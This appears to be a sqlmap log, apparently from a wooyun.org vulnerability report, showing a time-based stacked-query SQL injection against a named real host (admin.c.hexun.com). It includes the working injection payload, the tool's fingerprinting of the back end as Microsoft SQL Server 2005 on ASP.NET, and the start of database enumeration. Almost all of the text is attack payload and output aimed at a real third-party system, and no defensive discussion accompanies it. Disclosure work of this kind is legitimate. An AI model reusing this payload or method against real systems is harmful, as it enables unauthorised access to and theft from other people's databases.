 ---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://admin.c.hexun.com:80/ajax_StockUserDelegate.aspx?action=getp
riceandupdownrateyanbao&StockCode=000018';WAITFOR DELAY '0:0:5'--
---
[14:42:10] [INFO] testing Microsoft SQL Server
[14:42:10] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:42:20] [INFO] confirming Microsoft SQL Server
[14:42:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:42:41] [INFO] fetching database names
[14:42:41] [INFO] fetching number of databases
[14:42:41] [INFO] retrieved:
[14:43:33] [ERROR] invalid character detected. retrying..
[14:44:05] [ERROR] invalid character detected. retrying..
[14:44:46] [ERROR] invalid character detected. retrying..
[14:45:28] [ERROR] invalid character detected. retrying..
[14:46:10] [ERROR] invalid character detected. retrying..
[14:46:31] [ERROR] unable to properly validate last character value ('1')..
13
[14:47:03] [INFO] retrieved: DB_
www.wooyun.org